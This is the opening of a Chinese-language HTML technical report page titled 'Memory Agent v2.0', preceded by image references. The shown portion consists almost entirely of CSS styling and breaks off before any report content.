




<file: docs/技术汇报-MemoryAgent-v3.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Memory Agent v2.0 — 技术汇报</title>
<style>
  :root {
    --primary: #2563eb;
    --primary-light: #eff6ff;
    --primary-dark: #1e3a5f;
    --success: #059669;
    --success-light: #ecfdf5;
    --warning: #d97706;
    --warning-light: #fffbeb;
    --danger: #dc2626;
    --danger-light: #fef2f2;
    --purple: #7c3aed;
    --purple-light: #ede9fe;
    --cyan: #0891b2;
    --cyan-light: #ecfeff;
    --gray-50: #f9fafb;
    --gray-100: #f3f4f6;
    --gray-200: #e5e7eb;
    --gray-300: #d1d5db;
    --gray-600: #4b5563;
    --gray-700: #374151;
    --gray-800: #1f2937;
    --gray-900: #111827;
    --radius: 12px;
    --shadow-sm: 0 1px 3px rgba(0,0,0,0.06);
    --shadow-md: 0 4px 24px rgba(0,0,0,0.06);
  }
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", sans-serif;
    color: var(--gray-800);
    line-height: 1.7;
    background: var(--gray-50);
  }

  /* ===== 顶部封面 ===== */
  .hero {
    background: linear-gradient(135deg, #1e3a5f 0%, #2563eb 50%, #7c3aed 100%);
    color: white;
    padding: 80px 40px 60px;
    text-align: center;
    position: relative;
    overflow: hidden;
  }
  .hero::before {
    content: '';
    position: absolute;
    top: -40%;
    right: -8%;
    width: 500px;
    height: 500px;
    background: rgba(255,255,255,0.04);
    border-radius: 50%;
  }
  .hero::after {
    content: '';
    position: absolute;
    bottom: -30%;
    left: -5%;
    width: 400px;
    height: 400px;
    background: rgba(255,255,255,0.03);
    border-radius: 50%;
  }
  .hero h1 { font-size: 48px; font-weight: 800; letter-spacing: 2px; position: relative; z-index: 1; }
  .hero .subtitle { font-size: 22px; opacity: 0.9; margin-top: 16px; position: relative; z-index: 1; }
  .hero .meta { margin-top: 24px; font-size: 14px; opacity: 0.65; position: relative; z-index: 1; }
  .hero .badge {
    display: inline-block;
    background: rgba(255,255,255,0.2);
    backdrop-filter: blur(8px);
    padding: 6px 18px;
    border-radius: 20px;
    font-size: 13px;
    margin: 0 6px;
  }

  .container { max-width: 1040px; margin: 0 auto; padding: 0 24px; }

  /* ===== 一句话价值卡片 ===== */
  .value-prop {
    background: white;
    border-radius: var(--radius);
    padding: 48px 40px;
    margin-top: -30px;
    position: relative;
    box-shadow: var(--shadow-md);
  }
  .value-prop .lead {
    font-size: 20px;
    font-weight: 600;
    color: var(--primary-dark);
    text-align: center;
    line-height: 1.8;
  }
  .value-prop .lead em {
    font-style: normal;
    color: var(--primary);
    font-weight: 700;
  }

  /* ===== 章节 ===== */
  .section { margin-top: 40px; }
  .section-title {
    font-size: 26px;
    font-weight: 700;
    color: var(--gray-900);
    margin-bottom: 20px;
    padding-left: 16px;
    border-left: 4px solid var(--primary);
  }
  .section-title.purple { border-left-color: var(--purple); }
  .section-title.success { border-left-color: var(--success); }
  .section-title.warning { border-left-color: var(--warning); }
  .section-title.cyan { border-left-color: var(--cyan); }

  /* ===== 卡片 ===== */
  .card {
    background: white;
    border-radius: var(--radius);
    padding: 28px 32px;
    margin-bottom: 20px;
    box-shadow: var(--shadow-sm);
  }
  .card h3 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 12px;
    color: var(--gray-900);
  }

  /* ===== 对比容器 ===== */
  .compare {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
  }
  @media (max-width: 700px) { .compare { grid-template-columns: 1fr; } }
  .compare .col { background: white; border-radius: var(--radius); padding: 24px 28px; box-shadow: var(--shadow-sm); }
  .compare .col h3 { font-size: 16px; font-weight: 700; margin-bottom: 12px; display: flex; align-items: center; gap: 8px; }
  .compare .old h3 { color: var(--danger); }
  .compare .new h3 { color: var(--success); }
  .compare .old { border-top: 3px solid var(--danger); }
  .compare .new { border-top: 3px solid var(--success); }

  /* ===== 代码块 ===== */
  pre {
    background: var(--gray-900);
    color: #e5e7eb;
    padding: 20px 24px;
    border-radius: 8px;
    font-size: 13px;
    line-height: 1.7;
    overflow-x: auto;
    margin: 12px 0;
  }
  pre .comment { color: #6b7280; }
  pre .key { color: #93c5fd; }
  pre .str { color: #86efac; }
  pre .del { color: #f87171; text-decoration: line-through; opacity: 0.6; }
  pre .add { color: #4ade80; }

  /* ===== 标签/徽章 ===== */
  .tag {
    display: inline-block;
    padding: 3px 12px;
    border-radius: 12px;
    font-size: 12px;
    font-weight: 600;
  }
  .tag-always { background: var(--success-light); color: var(--success); }
